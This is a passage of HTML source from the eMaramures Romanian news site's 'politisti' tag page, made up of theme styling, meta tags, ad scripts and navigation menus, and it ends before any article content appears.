.jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="politisti"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/politisti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="politisti"/>
  <meta itemprop="headline" content="politisti"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="politisti"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/politisti/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-politisti tag-12969 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
